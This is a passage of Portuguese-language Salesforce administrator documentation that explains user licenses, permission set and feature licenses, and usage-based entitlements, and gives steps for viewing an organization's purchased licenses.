















CONSULTE TAMBÉM: [Exibir e gerenciar usuários](#page-467-0) [Visão geral de licenças de usuário](#page-487-0) [Exibir as licenças de recurso da sua organização](#page-509-0)

<span id="page-486-0"></span>[Restringir domínios de email de usuário](#page-475-0)

# Visão geral das licenças

Para ativar uma funcionalidade específica do Salesforce para os seus usuários, escolha uma licença para cada. Para ativar funcionalidade adicional, é possível atribuir licenças de conjuntos de permissões e licenças de recursos aos usuários ou comprar direitos com base no uso para a sua organização.

Recursos específicos do Salesforce requerem permissões específicas. Por exemplo, para exibir casos, o usuário teve ter a permissão "Ler" nos casos. No entanto, não é possível atribuir permissões a qualquer usuário que você escolher. Assim como os recursos que ela ativa, cada permissão tem seu próprio requisito. Para atribuir uma determinada permissão a um usuário, a licença (ou as licenças) do usuário deve ser compatível com a permissão. Uma única permissão pode ser compatível com mais de uma licença.

As permissões são como cadeados, e as licenças são como chaveiros. Para poder atribuir uma permissão específica aos usuários, é necessário ter uma licença que inclui uma chave para

# **EDIÇÕES**

Disponível em: Salesforce Classic

Os requisitos referentes à edição variam de acordo com cada usuário, conjunto de permissões e tipo de licença de recurso.

desbloquear a permissão. Embora cada usuário precise ter exatamente uma licença de usuário, é possível atribuir uma (ou mais) licença de conjunto de permissões ou de recurso para desbloquear mais permissões de forma incremental.

Continuando com o nosso exemplo, a licença de usuário do Salesforce inclui a chave para desbloquear a permissão "Ler" em casos, mas a licença de usuário do Force.com — App Subscription não inclui. Se você tentar atribuir essa permissão a um usuário do Force.com — App Subscription, receberá uma mensagem de erro. No entanto, se também for atribuído a esse usuário do Force.com— App Subscription uma licença de conjunto de permissões de Comunidade da empresa do Force.com, você poderá atribuir "Ler" em casos ao usuário em questão.

O Salesforce fornece os seguintes tipos de licenças e direitos baseados em uso.

### [Visão geral de licenças de usuário](#page-487-0)

Uma licença de usuário determina a linha de base dos recursos que o usuário pode acessar. Cada usuário deve ter exatamente uma licença de usuário. Você atribui permissões de usuário referentes ao acesso a dados por meio de um perfil e, se desejar, um conjunto de permissões ou mais.

### [Licenças do conjunto de permissões](#page-505-0)

Um conjunto de permissões é uma maneira conveniente de atribuir aos usuários configurações e permissões específicas para usar várias ferramentas e funções.

#### [Visão geral das licenças do recurso](#page-508-0)

Uma licença do recurso dá ao usuário o direito de acessar um recurso adicional não incluído na sua licença, como Marketing ou Work.com. Pode-se atribuir aos usuários qualquer quantidade de licenças do recurso.

### [Visão geral de direitos baseados em uso](#page-511-0)

Um direito baseado em uso é um recurso limitado que pode ser usado periodicamente pela organização, como o número permitido de logins mensais em uma comunidade de parceiro ou o limite de registros para os usuários de lista do Data.com.

# <span id="page-487-0"></span>Visão geral de licenças de usuário

Uma licença de usuário determina a linha de base dos recursos que o usuário pode acessar. Cada usuário deve ter exatamente uma licença de usuário. Você atribui permissões de usuário referentes ao acesso a dados por meio de um perfil e, se desejar, um conjunto de permissões ou mais.

Exemplo: Por exemplo, se você atribui uma licença de usuário do Force.com para o Funcionário A e outra do Salesforce para o Funcionário B, só pode dar acesso de "Leitura" em casos para o Funcionário B. A licença de usuário do Funcionário A não permite permissões de objeto padrão referentes a coisas que não sejam contas e contatos.

A Salesforce oferece esses tipos de licença.

- **•** [Licenças de usuário padrão](#page-488-0)
- **•** [Licenças de usuário do Chatter](#page-491-0)
- **•** [Licenças de usuário de Comunidades](#page-493-0)
- **•** [Licenças de usuário do portal do Service Cloud](#page-498-0)
- **•** Licenças de usuário do [Sites e Site.com](#page-499-0)
- **•** [Licenças de usuário de site autenticado](#page-500-0)

EDIÇÕES

Disponível em: Salesforce Classic

Os requisitos referentes à edição variam de acordo com cada tipo de licença de usuário.

Nota: Talvez outros tipos de licenças sejam listados se a sua empresa tiver adquirido licenças de usuário personalizadas para diferentes tipos de funcionalidade. Sua organização também pode ter outras licenças ainda suportadas, mas não mais disponíveis para compra. Entre em contato com a Salesforce para obter mais informações.

Os tipos de licença a seguir estão disponíveis somente para as organizações que estão usando um Portal de clientes ou portal de parceiros. Se você não tem um Portal de clientes nem um portal de parceiros, mas deseja compartilhar informações facilmente com clientes ou parceiros, consulte [Licenças de usuário de comunidades](#page-493-0) na página 488.

- **•** [Licenças de usuário do Portal de Clientes](#page-500-1)
- **•** Portal de clientes  [Licenças de usuário de administração corporativa](#page-502-0)
- **•** [Licenças de usuário do portal do parceiro](#page-503-0)

### [Licenças de usuário de site autenticado](#page-500-0)

Os usuários de portal de plataforma têm a licença Site autenticado, que foi projetada para ser usada com Sites Force.com. Ela fornece aos usuários dos sites especificados logins ilimitados ao seu Portal da plataforma para acessar informações de suporte ao cliente.

CONSULTE TAMBÉM:

[Exibir e gerenciar usuários](#page-467-0) [Localizar informações sobre a empresa](#page-283-0)

## Exibir as licenças de usuário da sua organização

Exiba as licenças que a sua empresa comprou, para saber o que está disponível para atribuir aos usuários.

- **1.** Em Configuração, insira as *Informações sobre a empresa* na caixa Busca rápida e selecione **Informações sobre a empresa**.
- **2.** Consulte a lista relacionada Licenças de usuário.

Para obter informações sobre a compra de licenças de usuário adicionais, consulte [Comprar mais](#page-456-0) [licenças para seus usuários](#page-456-0) na página 451 ou entre em contato com o Suporte ao cliente da Salesforce.



Disponível em: Salesforce Classic

Disponível em: Todas as edições

### PERMISSÕES DO USUÁRIO

Para exibir licenças de usuário:

**•** "Exibir configuração"

# EDIÇÕES

Disponível em: Salesforce Classic

Os requisitos referentes à edição variam de acordo com cada tipo de licença de usuário.

## <span id="page-488-0"></span>Licenças de usuário padrão

Localize informações sobre licenças de usuário padrão que você pode obter para a sua organização, como a licença de usuário do Salesforce e os tipos de licença de usuário do Force.com.

